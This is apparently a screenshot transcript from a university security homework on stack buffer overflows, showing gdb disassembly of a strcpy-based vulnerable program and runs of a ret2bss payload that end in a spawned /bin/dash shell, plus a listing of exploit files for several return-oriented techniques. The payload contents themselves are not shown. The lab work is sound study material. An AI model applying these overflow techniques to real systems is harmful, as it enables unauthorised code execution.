 0x0804844e <+17>:	add    $0x4,%esp
   0x08048451 <+20>:	mov    $0x0,%eax
   0x08048456 <+25>:	leave
   0x08048457 <+26>:	ret
End of assembler dump.
(gdb) print &globalbuf
$1 = (<data variable, no debug info> *) 0x804a040 <globalbuf>
(gdb) disas function
Dump of assembler code for function function:
   0x0804840b <+0>:	push   %ebp
   0x0804840c <+1>:	mov    %esp,%ebp
   0x0804840e <+3>:	sub    $0x100,%esp
   0x08048414 <+9>:	pushl  0x8(%ebp)
   0x08048417 <+12>:	lea    -0x100(%ebp),%eax
   0x0804841d <+18>:	push   %eax
   0x0804841e <+19>:	call   0x80482e0 <strcpy@plt>
   0x08048423 <+24>:	add    $0x8,%esp
   0x08048426 <+27>:	lea    -0x100(%ebp),%eax
   0x0804842c <+33>:	push   %eax
   0x0804842d <+34>:	push   $0x804a040
   0x08048432 <+39>:	call   0x80482e0 <strcpy@plt>
   0x08048437 <+44>:	add    $0x8,%esp
   0x0804843a <+47>:	nop
   0x0804843b <+48>:	leave
   0x0804843c <+49>:	ret
End of assembler dump.
(gdb)
   0x0804842c <+33>:	lea    -0x108(%ebp),%eax
   0x08048432 <+39>:	push   %eax
   0x08048433 <+40>:	push   $0x804a040
   0x08048438 <+45>:	call   0x80482e0 <strcpy@plt>
   0x0804843d <+50>:	add    $0x10,%esp
   0x08048440 <+53>:	nop
   0x08048441 <+54>:	leave
   0x08048442 <+55>:	ret
End of assembler dump.
(gdb) r `cat payloadret2bss`
Starting program: /home/user/Desktop/ENPM691_HW3/ret2bss `cat payloadret2bss`
Program received signal SIGSEGV, Segmentation fault.
0x0804a149 in ?? ()
(gdb) r `cat payloadret2bss`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Desktop/ENPM691_HW3/ret2bss `cat payloadret2bss`
Program received signal SIGSEGV, Segmentation fault.
0x0804846f in main ()
(gdb) r `cat payloadret2bss`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/user/Desktop/ENPM691_HW3/ret2bss `cat payloadret2bss`
process 3571 is executing new program: /bin/dash
$
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 85x27
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ perl exploit_ret2bss.pl
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ perl exploit_ret2bss.pl
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ perl exploit_ret2bss.pl
user@user-VirtualBox:~/Desktop/ENPM691_HW3$
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 85x27
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ls
any midpay ret2espExploit.c
Array payloadbss ret2got
exploit_funcptr.pl payloadfunc ret2got.c
exploit_ret2bss.pl payloadjmpesp ret2pop
exploit_ret2esp.pl payloadret2bss ret2pop3.py
exploit_ret2got.pl payloadret2esp ret2pop.c
exploit_ret2pop payloadret2pop ret2popExploit
exploit_ret2pop.c payloadret2text ret2popExploit.c
exploit_ret2pop.pl payloadtext ret2text
exploit_ret2text.pl README.md ret2text.c
exploit_strptr.pl ret2bss ret2textpayload
Fall_2018_enpm691_hw3_Vook_Richard.doc ret2bss.c screenshots
funcptr ret2esp strptr
funcptr.c ret2esp.c strptr.c
Makefile ret2espExploit THIS
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2bss `cat payloadret2bss`
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2bss `cat payloadret2bss`
$